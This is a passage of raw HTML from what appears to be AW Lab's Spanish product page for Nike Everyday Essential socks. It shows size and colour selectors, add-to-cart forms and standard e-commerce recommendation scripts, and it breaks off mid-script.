<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Calcetines Nike Everyday Essential (3 pares), blanco/multicolor"
     title="Calcetines Nike Everyday Essential (3 pares), blanco/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>





</ul>

</div>
</div>
</div>












<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Talla
</span>


</div>

<div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>

</div>
</div>
<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p03&amp;sizeValue=S"
                rel="nofollow"
                title="S"
                id="p03"
                data-variant-id="AW_221QXV_UNKNSWEVE_9991135_03"
                data-variant-ids="{}"
                >
                    <span>S</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p04&amp;sizeValue=M"
                rel="nofollow"
                title="M"
                id="p04"
                data-variant-id="AW_221QXV_UNKNSWEVE_9991135_04"
                data-variant-ids="{}"
                >
                    <span>M</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p05&amp;sizeValue=L"
                rel="nofollow"
                title="L"
                id="p05"
                data-variant-id="AW_221QXV_UNKNSWEVE_9991135_05"
                data-variant-ids="{}"
                >
                    <span>L</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p06&amp;sizeValue=XL"
                rel="nofollow"
                title="XL"
                id="p06"
                data-variant-id="AW_221QXV_UNKNSWEVE_9991135_06"
                data-variant-ids="{}"
                >
                    <span>XL</span>
                    
            </a>
        
    </li>






</ul>

</div>
</div>
</div>


</div>







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;CALCETINES NIKE SPORTSWEAR&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991387&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;price&quot;:&quot;9.90&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
    id="dwfrm_product_addtocart_d0liazkqhbpy"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QXV_UNKNSWEVE" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

</div>
<div class="b-pdp-variation-sticky__button">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;CALCETINES NIKE SPORTSWEAR&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991387&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;price&quot;:&quot;9.90&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
    id="dwfrm_product_addtocart_d0pzrrfvklwa"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QXV_UNKNSWEVE" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>


</div>
</div>





<div class="attribute b-pdp__color-toggle js-pdp-color-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-color-selector b-color-selector-sticky">

<div class="b-color-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">
Color



</div>



<ul class="swatches b-color-selector__list b-color-selector_large b-color-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9990185&amp;showDropdown=color"
                        title="TAN"
                        data-variant-id="AW_221QXV_UNKNSWEVE_9990185_03"
                        data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9990185_03&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_04&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_05&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_06&quot;]"
                        data-color="9990185"
                        data-color-display-value="TAN"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Calcetines Nike Everyday Essential (3 pares), beige/marr&oacute;n"
     title="Calcetines Nike Everyday Essential (3 pares), beige/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                beige/marr&oacute;n
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9991135&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_221QXV_UNKNSWEVE_9991135_03"
                        data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9991135_03&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_04&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_05&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_06&quot;]"
                        data-color="9991135"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Calcetines Nike Everyday Essential (3 pares), blanco/multicolor"
     title="Calcetines Nike Everyday Essential (3 pares), blanco/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/multicolor
                            </span>
                    </a>
                    
                </li>
            
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>






<div class="attribute b-pdp__size-toggle js-pdp-size-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-size-selector b-size-selector-sticky">

<div class="b-size-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">


Talla

<span>seleccionar</span>

</div>



<ul class="swatches b-size-selector__list b-size-selector_large b-size-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p03&amp;showDropdown=size"
                            title="S"
                            data-variant-id="AW_221QXV_UNKNSWEVE_9991135_03"
                            data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9991135_03&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_03&quot;]"
                            >
                                S
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p04&amp;showDropdown=size"
                            title="M"
                            data-variant-id="AW_221QXV_UNKNSWEVE_9991135_04"
                            data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9991135_04&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_04&quot;]"
                            >
                                M
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p05&amp;showDropdown=size"
                            title="L"
                            data-variant-id="AW_221QXV_UNKNSWEVE_9991135_05"
                            data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9991135_05&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_05&quot;]"
                            >
                                L
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p06&amp;showDropdown=size"
                            title="XL"
                            data-variant-id="AW_221QXV_UNKNSWEVE_9991135_06"
                            data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9991135_06&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_06&quot;]"
                            >
                                XL
                        </a>
                    </li>
                
                
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>


<div class="b-pdp-variation-sticky__overlay"></div>
</div>



</div>
<div class="b-product-detail-features b-product-detail-features--desktop">













<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





</div>


</div>
<!--/pdpMain -->





	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'bf5272c9005601f128452857f8';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-bottom-1');
var slotConfigId = decodeHtml('20250304_pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-bf5272c9005601f128452857f8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 

	

	 

	



	 

	

	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9d98f4fd4b719077918b43b1ab';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations-1');
var slotConfigId = decodeHtml('20250304-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
